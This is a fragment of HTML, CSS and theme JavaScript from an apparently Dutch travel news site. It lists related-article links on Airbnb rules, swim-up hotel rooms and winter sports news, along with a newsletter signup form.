                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/parijs-stelt-strenge-regels-op-voor-airbnb-verhuurders/"  rel="bookmark" class="td-image-wrap " title="Parijs stelt strenge regels op voor Airbnb-verhuurders" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2023/11/john-towner-UO02gAW3c0c-unsplash.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/reiswereld/boekingplatforms/airbnb/" class="td-post-category">Airbnb</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/parijs-stelt-strenge-regels-op-voor-airbnb-verhuurders/"  rel="bookmark" title="Parijs stelt strenge regels op voor Airbnb-verhuurders">Parijs stelt strenge regels op voor Airbnb-verhuurders</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/dit-zijn-de-best-betaalbare-swim-up-kamers-in-turkije/"  rel="bookmark" class="td-image-wrap " title="Dit zijn de best betaalbare swim up kamers in Turkije" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/11/titanic-bodrum-swim-up-bubbelbad-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/thema/luxe-reizen/" class="td-post-category">Luxe reizen</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/dit-zijn-de-best-betaalbare-swim-up-kamers-in-turkije/"  rel="bookmark" title="Dit zijn de best betaalbare swim up kamers in Turkije">Dit zijn de best betaalbare swim up kamers in Turkije</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/dit-zijn-de-best-betaalbare-swim-up-kamers-in-griekenland/"  rel="bookmark" class="td-image-wrap " title="Dit zijn de best betaalbare swim up kamers in Griekenland" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/11/Lindos-Grand-Resort-Spa-696x464.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/bestemmingen/griekenland/" class="td-post-category">Griekenland</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/dit-zijn-de-best-betaalbare-swim-up-kamers-in-griekenland/"  rel="bookmark" title="Dit zijn de best betaalbare swim up kamers in Griekenland">Dit zijn de best betaalbare swim up kamers in Griekenland</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125 .vc_column-inner>.wpb_wrapper,.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_125{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>.tdi_126{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_127 .tdm-title{color:#ffffff}body .tdi_127:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_127 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_127:hover .tdm-title{cursor:default}.tdi_127 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_127 "><h3 class="tdm-title tdm-title-sm">Wintersport</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_128 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:0px!important}@media (max-width:767px){.tdi_128{margin-bottom:30px!important}}</style>
<style>.tdi_128 .td-image-wrap{padding-bottom:130%}.tdi_128 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_128 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_128 .td-image-container,.ie11 .tdi_128 .td-image-container{flex:0 0 auto}body .tdi_128 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_128 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_128 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_128 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_128 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_128 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_128 .td-module-container{border-color:#eaeaea!important}.tdi_128 .td-post-vid-time{display:block}.tdi_128 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ee8037}.tdi_128 .td-post-category:not(.td-post-extra-category){display:none}.tdi_128 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_128 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_128 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_128 .td-read-more{display:none;margin:0px}.tdi_128 .td-author-date{display:none}.tdi_128 .td-post-author-name{display:none}.tdi_128 .td-post-date,.tdi_128 .td-post-author-name span{display:none}.tdi_128 .entry-review-stars{display:none}.tdi_128 .td-icon-star,.tdi_128 .td-icon-star-empty,.tdi_128 .td-icon-star-half{font-size:15px}.tdi_128 .td-module-comments{display:none}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_128 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ee8037}.tdi_128 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_128 .td_module_wrap:hover .td-module-title a{color:#ee8037!important}.tdi_128 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_128 .td-editor-date,.tdi_128 .td-editor-date .td-post-author-name a,.tdi_128 .td-editor-date .entry-date,.tdi_128 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_128 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_128 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-image-container{display:none}.tdi_128 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_128 .td-module-container:before{bottom:-5px}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap .td-module-container:before{display:block!important}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_128 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-image-wrap{padding-bottom:140%}.tdi_128 .td-image-container{display:none}.tdi_128 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_128 .td-module-container:before{bottom:-6px}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap .td-module-container:before{display:block!important}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_128 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_128 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_128 .td-image-container{display:none}.tdi_128 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_128 .td-module-container:before{bottom:-5px}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap .td-module-container:before{display:block!important}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_128 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_128 = new tdBlock();
block_tdi_128.id = "tdi_128";
block_tdi_128.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ee8037","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ee8037","cat_txt_hover":"#ee8037","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"18","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1634","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_128","tdc_css_class":"tdi_128","tdc_css_class_style":"tdi_128_rand_style"}';
block_tdi_128.td_column_number = "1";
block_tdi_128.block_type = "td_flex_block_1";
block_tdi_128.post_count = "5";
block_tdi_128.found_posts = "13";
block_tdi_128.header_color = "";
block_tdi_128.ajax_pagination_infinite_stop = "";
block_tdi_128.max_num_pages = "3";
tdBlocksArray.push(block_tdi_128);
</script><div class="td-block-title-wrap"></div><div id=tdi_128 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/tirol-slaat-alarm-groot-gebrek-aan-apres-ski-barmannen-en-restaurantobers/"  rel="bookmark" class="td-image-wrap " title="Tirol slaat alarm: groot gebrek aan après ski-barmannen en restaurantobers" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/12/apres-ski-wintersport-terras-696x464.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/bestemmingen/oostenrijk/" class="td-post-category">Oostenrijk</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/tirol-slaat-alarm-groot-gebrek-aan-apres-ski-barmannen-en-restaurantobers/"  rel="bookmark" title="Tirol slaat alarm: groot gebrek aan après ski-barmannen en restaurantobers">Tirol slaat alarm: groot gebrek aan après ski-barmannen en restaurantobers</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/steeds-meer-wintersporters-kiezen-voor-scandinavie/"  rel="bookmark" class="td-image-wrap " title="Steeds meer wintersporters kiezen voor Scandinavië" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/02/Yllas-Ski-Resort-Finland-696x461.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/bestemmingen/finland/" class="td-post-category">Finland</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/steeds-meer-wintersporters-kiezen-voor-scandinavie/"  rel="bookmark" title="Steeds meer wintersporters kiezen voor Scandinavië">Steeds meer wintersporters kiezen voor Scandinavië</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/man-probeert-toltunnel-te-ontwijken-en-belandt-op-italiaanse-skipiste/"  rel="bookmark" class="td-image-wrap " title="Man probeert toltunnel te ontwijken en belandt op Italiaanse skipiste" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/02/milada-vigerova-ZPL1u9Ne8mo-unsplash.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/bestemmingen/italie/" class="td-post-category">Italië</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/man-probeert-toltunnel-te-ontwijken-en-belandt-op-italiaanse-skipiste/"  rel="bookmark" title="Man probeert toltunnel te ontwijken en belandt op Italiaanse skipiste">Man probeert toltunnel te ontwijken en belandt op Italiaanse skipiste</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/grote-bezorgdheid-bij-krokusvakantie-wintersporters-door-rap-smeltende-sneeuw/"  rel="bookmark" class="td-image-wrap " title="Grote bezorgdheid bij krokusvakantie wintersporters door rap smeltende sneeuw" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2023/03/bigstock-Ski-Slope-With-Only-Artificial-449910871-696x463.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/thema/wintersport/" class="td-post-category">Wintersport</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/grote-bezorgdheid-bij-krokusvakantie-wintersporters-door-rap-smeltende-sneeuw/"  rel="bookmark" title="Grote bezorgdheid bij krokusvakantie wintersporters door rap smeltende sneeuw">Grote bezorgdheid bij krokusvakantie wintersporters door rap smeltende sneeuw</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/wintersportnachtmerrie-gondel-stort-neer-vier-personen-gewond-waarvan-een-in-kritieke-toestand/"  rel="bookmark" class="td-image-wrap " title="Wintersportnachtmerrie: gondel stort neer, vier personen gewond waarvan één in kritieke toestand" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/01/Hochoetz-gondelongeluk-696x366.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/bestemmingen/oostenrijk/" class="td-post-category">Oostenrijk</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/wintersportnachtmerrie-gondel-stort-neer-vier-personen-gewond-waarvan-een-in-kritieke-toestand/"  rel="bookmark" title="Wintersportnachtmerrie: gondel stort neer, vier personen gewond waarvan één in kritieke toestand">Wintersportnachtmerrie: gondel stort neer, vier personen gewond waarvan één in kritieke toestand</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}.tdi_130{width:24%!important}@media (max-width:767px){.tdi_130{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{width:30%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_131 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-top:10px!important;margin-bottom:0px!important}</style>
<style>.tdi_132 input[type=email],.tdi_132 button{font-family:Montserrat!important;font-size:11px!important}.tdi_132 .tdn-title{color:#ffffff;margin-bottom:26px;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_132 .tdn-descr{color:#ffffff;margin-bottom:26px;font-family:Montserrat!important;font-size:11px!important;line-height:1.3!important;text-transform:uppercase!important}.tdi_132 .tdn-email-bar{flex-direction:column}.tdi_132 .tdn-input-wrap{margin-bottom:13px}.tdi_132 input{border-width:0px}.tdi_132 button{background-color:#ee8037;font-family:Montserrat!important;font-size:11px!important;text-transform:uppercase!important}.tdi_132 button:hover{background-color:#20c3cc}.tdi_132 button .tdn-btn-icon{top:-1px}@media (min-width:1019px) and (max-width:1140px){.tdi_132 .tdn-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 .tdn-title{margin-bottom:22px}.tdi_132 .tdn-descr{margin-bottom:20px}.tdi_132 .tdn-title{font-size:18px!important}}</style><div class="tds-newsletter tds-newsletter1 tdi_132 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Reisnieuwsbrief</h3><p class="tdn-descr">Ontvang onze gratis reisnieuwsbrief met de leukste reistips, het laatste nieuws rondom bekende en onbekende attracties en kortingsacties</p></div><form class="tdn-form" action="https://reisnieuws.us21.list-manage.com/subscribe/post?u=76303cf7a3d972cd86d100e52&amp;id=845d504523&amp;f_id=0052ebe6f0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="E-mailadres" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Aanmelden</button></div></div></form></div></div></div></div></div></div></div><div id="tdi_133" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_134  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_134,.tdi_134 .tdc-columns{min-height:0}.tdi_134,.tdi_134 .tdc-columns{display:block}.tdi_134 .tdc-columns{width:100%}@media (min-width:767px){.tdi_134.tdc-row-content-vert-center,.tdi_134.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_134.tdc-row-content-vert-bottom,.tdi_134.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_134.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_134.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_134{margin-left:-10px;margin-right:-10px}.tdi_134 .tdc-row-video-background-error,.tdi_134 .vc_column{padding-left:10px;padding-right:10px}}}</style><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_137 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_137" >
<style>.tdi_137 .td-block-title>*{color:#ffffff!important}.tdi_137 .td-block-title>*:before,.tdi_137 .td-block-title>*:after{background-color:#3a3a3a!important}.tdi_137{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:20px!important}}</style>
<style>body .tdi_137 .td-block-title a,body .tdi_137 .td-block-title span{font-family:Oswald!important;font-size:20px!important;line-height:1!important;text-transform:uppercase!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Over Reisnieuws.nl</span></h4></div></div></div></div></div></div><div id="tdi_138" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}@media (min-width:767px){.tdi_139.tdc-row-content-vert-center,.tdi_139.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_139.tdc-row-content-vert-bottom,.tdi_139.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_139.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_139.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_139{padding-bottom:60px!important}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-bottom:48px!important}}@media (max-width:767px){.tdi_139{padding-bottom:40px!important}}</style><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_141{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_142 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_142" >
<style>.tdi_142{padding-top:5px!important;padding-right:12px!important;padding-bottom:5px!important;padding-left:12px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding-top:3px!important;padding-right:10px!important;padding-bottom:3px!important;padding-left:10px!important}}</style>
